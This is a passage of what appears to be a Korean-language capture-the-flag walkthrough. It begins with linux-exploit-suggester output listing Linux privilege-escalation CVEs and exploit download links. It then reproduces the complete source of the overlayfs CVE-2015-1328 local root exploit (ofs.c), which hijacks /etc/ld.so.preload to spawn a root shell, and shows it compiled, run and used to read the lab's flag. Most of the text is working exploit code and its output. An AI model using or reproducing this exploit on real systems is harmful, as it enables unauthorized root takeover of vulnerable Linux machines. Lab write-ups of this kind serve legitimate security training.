Tags: [ ubuntu=14.04 ]
Download URL: https://gist.githubusercontent.com/taviso/0f02c255c13c5c113406/raw/eafac78dce51329b03bea7167f1271718bee4dcc/newpid.c
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-7308] af_packet
Details: https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html
Exposure: less probable
Tags: ubuntu=16.04{kernel:4.8.0-(34|36|39|41|42|44|45)-generic}
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-7308/poc.c
Comments: CAP_NET_RAW cap or CONFIG_USER_NS=y needed. Modified version at 'ext-url' adds support for additional kernels
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2016-9793] SO_{SND|RCV}BUFFORCE
Details: https://github.com/xairy/kernel-exploits/tree/master/CVE-2016-9793
Exposure: less probable
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c
Comments: CAP_NET_ADMIN caps OR CONFIG_USER_NS=y needed. No SMEP/SMAP/KASLR bypass included. Tested in QEMU only
[+] [CVE-2016-6663,CVE-2016-6664|CVE-2016-6662] mysql-exploit-chain
Details: https://legalhackers.com/advisories/MySQL-Maria-Percona-PrivEscRace-CVE-2016-6663-5616-Exploit.html
Exposure: less probable
Tags: ubuntu=16.04.1
Download URL: http://legalhackers.com/exploits/CVE-2016-6663/mysql-privesc-race.c
Comments: Also MariaDB ver<10.1.18 and ver<10.0.28 affected
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/39230
[+] [CVE-2015-1318] newpid (apport) 2
Details: http://openwall.com/lists/oss-security/2015/04/14/4
Exposure: less probable
Tags: ubuntu=14.04.2
Download URL: https://www.exploit-db.com/download/36782
[+] [CVE-2014-5207] fuse_suid
Details: https://www.exploit-db.com/exploits/34923/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/34923
[+] [CVE-2014-4014] inode_capable
Details: http://www.openwall.com/lists/oss-security/2014/06/10/4
Exposure: less probable
Tags: ubuntu=12.04
Download URL: https://www.exploit-db.com/download/33824
[+] [CVE-2014-0196] rawmodePTY
Details: http://blog.includesecurity.com/2014/06/exploit-walkthrough-cve-2014-0196-pty-kernel-race-condition.html
Exposure: less probable
Download URL: https://www.exploit-db.com/download/33516
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working- 익스플로잇 성공 확률이 높은 취약점으로
overlayfs가 있습니다.
EXPLOIT DATABASE에 overlayfs를 검색해보면
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n return _real_getuid();\n}\n"
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
char *file;
system("rm -rf /tmp/ns_sploit");
mkdir("/tmp/ns_sploit", 0777);
mkdir("/tmp/ns_sploit/work", 0777);
mkdir("/tmp/ns_sploit/upper",0777);
mkdir("/tmp/ns_sploit/o",0777);
fprintf(stderr,"mount #1\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
exit(-1);
}
file = ".access";
chmod("/tmp/ns_sploit/work/work",0777);
} else file = "ns_last_pid";
chdir("/tmp/ns_sploit/o");
rename(file,"ld.so.preload");
chdir("/");
umount("/tmp/ns_sploit/o");
fprintf(stderr,"mount #2\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") != 0) {
exit(-1);
}
chmod("/tmp/ns_sploit/work/work",0777);
}
chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
umount("/tmp/ns_sploit/o");
}
int
main(int argc, char **argv)
{
int status, fd, lib;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
fprintf(stderr,"spawning threads\n");
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
C언어로 작성된 익스플로잇 코드가 있습니다.
컴파일 해서 실행시켜보면
$ vi overlayfs.c
$ gcc -o overlayfs overlayfs.c
$ ls
linux-exploit-suggester.sh overlayfs overlayfs.c
$ ./overlayfs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root루트 권한으로 쉘이 떳습니다.
플래그 읽기
# cd /root
# ls
flag.txt
# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?